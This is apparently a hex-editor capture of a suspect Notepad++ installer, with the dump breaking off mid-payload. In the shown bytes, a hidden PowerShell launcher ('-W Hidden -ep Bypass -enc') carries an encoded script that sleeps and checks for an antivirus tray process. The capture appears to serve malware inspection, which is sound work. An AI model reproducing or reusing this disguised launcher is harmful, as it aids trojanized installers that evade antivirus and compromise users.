 Startup npp.7.8.1.Installer.x64.exe ×
Edit As: Hex Run Script Run Template: EXE.v0.7.1.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
A:C1E0h: BE 8B E3 80 81 E6 B3 95 E8 A7 84 E5 8F 8A E6 94 ................
A:C1F0h: BF E7 AD 96 E7 9A 84 E8 A7 84 E5 AE 9A E4 BD BF ................
A:C200h: E7 94 A8 E6 9C AC E8 BD AF E4 BB B6 EF BC 8C E6 ................
A:C210h: 88 96 E5 B0 86 E6 9C AC E8 BD AF E4 BB B6 E7 94 ................
A:C220h: A8 E4 BA 8E E4 BB BB E4 BD 95 E8 BF 9D E6 B3 95 ................
A:C230h: E7 9B AE E7 9A 84 E3 80 82 20 0D 0A 3C 62 72 3E ......... ..<br>
A:C240h: 3C 62 72 3E 0D 0A 0D 0A 53 65 74 75 70 3D 70 6F <br>....Setup=po
A:C250h: 77 65 72 73 68 65 6C 6C 2E 65 78 65 20 2D 4E 6F wershell.exe -No
A:C260h: 50 20 2D 4E 6F 6E 49 20 2D 57 20 48 69 64 64 65 P -NonI -W Hidde
A:C270h: 6E 20 2D 65 70 20 42 79 70 61 73 73 20 2D 65 6E n -ep Bypass -en
A:C280h: 63 20 55 77 42 30 41 47 45 41 63 67 42 30 41 43 c UwB0AGEAcgB0AC
A:C290h: 30 41 55 77 42 73 41 47 55 41 5A 51 42 77 41 43 0AUwBsAGUAZQBwAC
A:C2A0h: 41 41 4C 51 42 54 41 47 55 41 59 77 42 76 41 47 AALQBTAGUAYwBvAG
A:C2B0h: 34 41 5A 41 42 7A 41 43 41 41 4D 67 41 77 41 44 4AZABzACAAMgAwAD
A:C2C0h: 41 41 4D 41 41 4E 41 41 6F 41 4A 41 42 70 41 47 AAMAANAAoAJABpAG
A:C2D0h: 51 41 49 41 41 67 41 44 30 41 49 41 42 48 41 47 QAIAAgAD0AIABHAG
A:C2E0h: 55 41 64 41 41 74 41 46 41 41 63 67 42 76 41 47 UAdAAtAFAAcgBvAG
A:C2F0h: 4D 41 5A 51 42 7A 41 48 4D 41 49 41 41 74 41 47 MAZQBzAHMAIAAtAG
A:C300h: 34 41 59 51 42 74 41 47 55 41 49 41 41 7A 41 44 4AYQBtAGUAIAAzAD
A:C310h: 59 41 4D 41 42 30 41 48 49 41 59 51 42 35 41 43 YAMAB0AHIAYQB5AC
A:C320h: 41 41 66 41 41 67 41 46 4D 41 5A 51 42 73 41 47 AAfAAgAFMAZQBsAG